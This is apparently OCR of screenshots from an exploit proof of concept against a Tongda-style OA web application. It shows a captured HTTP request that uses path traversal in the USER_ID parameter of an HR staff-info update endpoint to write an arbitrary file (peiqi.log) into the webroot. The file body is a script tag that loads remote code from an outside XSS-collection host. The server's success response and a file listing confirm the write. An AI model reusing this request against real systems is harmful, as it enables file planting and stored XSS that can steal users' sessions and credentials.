 Send
Cancel
<
>
Request
Raw
Params
Headers
Hex
Pretty
Raw
\n
Actions
1 POST /general/hr/manage/staff_info/update.php?USER_ID=../../general/peiqi HTTP/1.1
2 Host: 192.168.1.105
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101
Firefox/81.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------17518323986548992951984057104
8 Content-Length: 374
9 Connection: close
10 Cookie: USER_NAME_COOKIE=admin; OA_USER_ID=admin; PHPSESSID=
kqfgar7u3c0ang0es41u3u67p4; SID_1=a63eb31
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------17518323986548992951984057104
14 Content-Disposition: form-data; name="ATTACHMENT"; filename="peiqi.log"
15 Content-Type: text/plain
16
17 <sCRiPt sRC=//xss8.cc/4CBU></sCrIpT>
18 -----------------------------17518323986548992951984057104
19 Content-Disposition: form-data; name="submit"
20
21 提交
22 -----------------------------17518323986548992951984057104--
Response
Raw
Headers
Hex
Pretty
Raw
Render
\n
Actions
35 <script>
36 var watermark_config = '[]';
37 if(typeof watermark_config == 'string'
38 watermark_config = JSON.parse(waterm
39 }
40 window.watermark_config = watermark_co
41 </script>
42 <script type="text/javascript" src="/sta
</script>
43 <script type="text/javascript" src="/sta
</script>
44 <script src="/static/js/ba/agent.js" typ
</script>
45 <script type="text/javascript" >
46 var MYOA_JS_SERVER = "";
47 var MYOA_STATIC_SERVER = "";
48 window._td_ba && window._td_ba.server
49 </script>
50 </head>
51
52 <body class="bodycolor">
53 <div class="MessageBox" style="width:220
54 <img class="MessageBoxIcon" src="/stat
55 <div class="center info ">
56 <div class="title">
提示
</div>
57 <div class="msg-content">
档案已保存。
</div>
58 </div>
59 </div>
文件
主页
共享
查看
此电脑 > 本地磁盘 (D:) > MYOA > webroot > general
kali-linux
attachment-rem
general
image
webroot
OneDrive
此电脑
WPS网盘
3D 对象
视频
图片
文档
下载
音乐
桌面
Windows (C:)
本地磁盘 (D:)
本地磁盘 (E:)
本地磁盘 (F:)
Ubuntu (\\wsl$)
Debian (\\wsl$)
kali-linux (\\wsl
网络
名称 修改日期 类型
.user.ini 2021/3/10 15:51 配置设置
create_key.php 2019/6/26 14:26 JetBrains
exit.php 2019/6/26 14:27 JetBrains
get_userinfo.php 2019/6/26 14:27 JetBrains
golog.php 2019/7/8 13:10 JetBrains
index.php 2019/11/28 19:39 JetBrains
index_19.inc.php 2019/11/28 19:39 JetBrains
index_classic.inc.php 2019/7/17 9:46 JetBrains
index_fashion.inc.php 2019/7/26 11:22 JetBrains
index_simple.inc.php 2020/5/8 20:24 JetBrains
index_simple_submit.inc.php 2020/3/23 21:17 JetBrains
login_code.php 2020/5/8 20:24 JetBrains
login_code_check.php 2020/5/8 20:24 JetBrains
login_code_scan.php 2020/5/8 20:24 JetBrains
login_code_uid.php 2020/5/8 20:24 JetBrains
notify.php 2019/6/26 14:27 JetBrains
pass.php 2020/5/8 20:24 JetBrains
pass_update.php 2020/5/8 20:24 JetBrains
peiqi.log 2021/3/10 15:55 文本文档
relogin.php 2019/6/26 14:27 JetBrains
search.php 2019/7/31 10:07 JetBrains
shortcut.inc.php 2019/6/26 14:27 JetBrains
shortcut.php 2019/7/22 11:19 JetBrains
slidebox.php 2019/6/26 14:27 JetBrains
style_guide.php 2019/6/26 14:27 JetBrains
today.php 2019/7/17 9:46 JetBrains
92 个项目 选中 1 个项目 507 字节